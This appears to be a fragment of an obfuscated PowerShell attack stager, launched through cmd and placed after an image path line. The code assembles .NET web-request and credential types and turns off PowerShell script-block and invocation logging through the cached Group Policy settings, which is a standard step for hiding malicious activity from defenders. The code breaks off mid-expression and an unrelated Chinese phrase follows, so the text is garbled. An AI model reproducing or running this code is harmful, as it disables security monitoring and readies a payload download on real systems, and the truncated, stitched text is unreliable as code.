 c:\wiNdoWs\SYstEM32\CMD   /c   "SEt   mzaq=
${8tNZ`71}=[tYpe]("{6}{2}{5}{13}{0}{9}{10}{4}{8}{12}{11}{3}{1}{7}"-F("{1}{0}" -f
'AR','TiOn'),'EM',("{1}{2}{0}{3}"
-f'IoN','L','LECt','S.gEnE'),'St','R','Ri','CO',("{2}{1}{0}"-f'ect','OBj','.'),'I','y','[St','sY','ng,',("
0}" -f '.Dic','C')) ; .("{1}{0}"-f'T','SE')  ("{1}{0}"-f '34','Z') (  [tYPE]("{1}{2}{0}{3}"
-f'L','SC',("{1}{0}" -f'b','ript'),'ocK') )  ;  .("{1}{0}" -f 'Tem',("{0}{1}" -f 'SE','T-I'))
("{0}{3}{2}{4}{1}" -f'VaRIa','w1vGB','l','b','E:7') ( [TYPE]("{1}{0}"-f'Ef','R')  )  ;.("{1}{0}" -f
'm',("{0}{1}" -f 'set-IT','e'))  (("{1}{0}"-f'i','Var')+"aBL"+"e"+("{0}{1}" -f ':0l','M')) (
[TYPe]("{3}{5}{6}{2}{4}{1}{0}" -F("{1}{0}" -f 'a','GER'),'maN',("{0}{1}{2}" -f
'erviC','epO','I'),("{1}{0}"-f 'te','sYS'),'Nt',("{1}{0}"-f '.ne','M'),'t.S')  )  ;  ^&("{3}{1}{0}{2}"
-f'l',("{1}{0}"-f'ab','-vARi'),'e','Set')  ("s"+"B7")  ( [tYpE]("{2}{1}{0}{4}{3}"-f 'br',("{2}{1}{0}"
-f'We','t.','M.ne'),("{0}{1}" -f'SYS','TE'),'St',("{0}{1}" -f'eQ','uE')))  ; ^&('sV')  ('cw'+'85') (
[Type]("{3}{0}{2}{4}{1}" -F ("{0}{3}{1}{2}" -f 'y','em','.NeT','st'),("{1}{0}"-f 'CHe','a'),("{0}{1}{2}" -f
'.C','REDEN','TI'),'s','alC')) ;${MP`26} =[tYPE]("{3}{2}{5}{4}{1}{0}"
-F'Ing','od','e',("{0}{1}"-f'S','ysT'),'nc',("{0}{1}{2}"-f 'M','.text.','e'));
If(${PsvE`R`SI`onTA`BlE}."p`sVERsi`ON"."m`AjOr" -gE 3){${G`pf}=  (  .('gI') (("{0}{1}"
-f'VAr','iabLe')+':'+("{1}{0}"-f'W1V','7')+'gb'))."vA`LUe"."a`ssEmbly".("{1}{2}{0}" -f
'e','GeT','Typ')."InV`oKE"(("{0}{4}{2}{1}{3}{5}"-f("{2}{0}{1}"-f 'tem','.Man','Sys'),("{0}{1}" -f
'ut','om'),("{0}{1}" -f'gemen','t.A'),'a','a',("{1}{2}{0}" -f
'ils','tion','.Ut')))."GetFie`LD"(("{2}{3}{0}{6}{7}{5}{4}{1}" -f'ou','gs','ca',("{1}{0}"-f
'Gr','ched'),("{1}{2}{0}"-f'n','yS','etti'),'lic','p','Po'),'N'+("{3}{1}{2}{0}"-f 'c',("{2}{0}{1}" -f
'lic',',Stat','b'),'i',("{0}{1}"-f 'onP','u')));IF(${g`PF}){${G`pC}=${G`pF}.("{2}{0}{1}"-f ("{0}{1}" -f
't','VAl'),'UE','Ge')."I`NV`OKe"(${NU`Ll});IF(${g`pc}[("{2}{0}{1}"-f'cr',("{1}{0}"
-f'tB','ip'),'S')+("{2}{1}{0}"-f'ng',("{0}{1}"-f'kL','oggi'),'loc')]){${G`PC}[("{1}{0}"-f
'ptB',("{0}{1}"-f'Sc','ri'))+("{1}{0}{2}"-f ("{0}{1}" -f 'ckL','oggi'),'lo','ng')][("{3}{4}{2}{0}{1}"-f
't','B',("{0}{1}" -f 'ip','eScr'),'En','abl')+("{0}{1}{2}" -f("{1}{0}"-f 'ckLo','lo'),'g',("{0}{1}"
-f'g','gin'))]=0;${G`pc}[("{1}{0}" -f ("{0}{1}" -f 'ipt','B'),'Scr')+("{1}{2}{0}" -f ("{0}{1}" -f
'g','ing'),'loc',("{0}{1}"-f'kL','og'))][("{4}{0}{1}{5}{6}{2}{3}{7}" -f("{0}{1}"-f
'Scr','iptB'),'loc','ati','onL',("{1}{0}"-f 'e','Enabl'),'k',("{1}{0}"-f'c','Invo'),("{0}{1}" -f
'o','gging'))]=0}${v`Al}= (.('ls')  (("{0}{1}"-f 'VaR','I')+("{1}{0}" -f 'A','bLe:')+"8tN"+"Z71")
)."VAl`Ue"::("{1}{0}"-f'w','NE')."i`N`VOKE"();${v`AL}.("{0}{1}"-f'Ad','d')."IN`Vo`KE"(("{3}{1}{0}{2}"-f("
}"-f'le','Scri'),'ab','ptB','En')+("{1}{2}{0}"-f("{1}{0}" -f'g','gin'),'loc',("{0}{1}" -f
'kL','og')),0);${V`AL}.("{1}{0}" -f'D','Ad')."i`NVO`KE"(("{3}{0}{2}{5}{4}{1}" -f("{2}{0}{1}{3}"
-f'i','ptBl','cr','ock'),'ng',("{0}{1}"
-f'In','voca'),("{0}{1}{2}"-f'En','ab','leS'),("{1}{0}"-f'ggi','nLo'),'tio'),0);${G`pc}[((("{11}{21}{2}{19
}{3}{14}{18}{17}{13}{1}{4}{9}{16}{6}{15}{12}{7}{10}{5}{0}{8}"-f 'e','7',("{0}{1}"
-f'O','CAL_M'),("{2}{1}{0}" -f 'war','7ijSoft','E'),'ijM',("{1}{0}{2}"-f 'S','jPower','h'),("{1}{0}{2}"-f
't7ijW','f','i'),'s',("{3}{0}{2}{1}"-f'i','ScriptB','j','ll7'),("{1}{0}" -f'o','icr'),'7i',("{0}{1}"
-f'H','KEY_'),'ow','es','e7i','nd','so',("{1}{0}{2}"-f 'lici','o'),'jP','ACH','IN','L')).("{2}{1}{0}" -f
'acE','ePl','r')."inVo`Ke"('7ij','\'))+("{2}{1}{0}"-f'g',("{0}{2}{1}" -f
'c','kLoggi','n'),'lo')]=${v`AL}}ELse{  (  .("{1}{0}" -f("{0}{1}"-f'E','abl'),("{0}{1}" -f 'V','ARi'))
("{1}{0}" -f'z','34') )."va`lUE"."GetFie`lD"(("{3}{1}{2}{0}" -f'res','ign','atu','s'),'N'+("{1}{2}{0}{3}"
网信防务